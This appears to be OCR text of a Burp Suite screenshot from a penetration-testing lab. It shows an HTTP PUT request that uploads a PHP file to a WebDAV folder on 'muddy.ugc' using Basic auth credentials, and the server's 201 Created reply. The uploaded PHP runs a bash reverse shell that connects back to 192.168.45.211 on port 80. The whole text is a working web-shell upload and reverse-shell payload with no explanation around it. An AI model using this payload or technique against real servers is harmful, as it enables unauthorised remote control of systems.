 1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 PUT /webdav/3.php HTTP/1.1
2 Host: muddy.ugc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic YWRtaW5pc3RyYW50OnNsZWVwbGVzcw==
8 Connection: keep-alive
9 Cookie: wordpress_test_cookie=WP%20Cookie%20check
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2 Content-Length: 75
3
4 <?php
5 exec("/bin/bash -c 'bash -i >
& /dev/tcp/192.168.45.211/80 0>&1'");?>
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Date: Mon, 24 Feb 2025 18:03:56 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: http://muddy.ugc/webdav/3.php
5 Content-Length: 262
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=ISO-8859-1
9
10 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
11 <html>
<head>
12 <title>
201 Created
</title>
13 </head>
<body>
14 <h1>
Created
</h1>
15 <p>
Resource /webdav/3.php has been created.
</p>
16 <hr />
17 <address>
Apache/2.4.38 (Debian) Server at muddy.ugc Port 80
</address>
18 </body>
</html>
19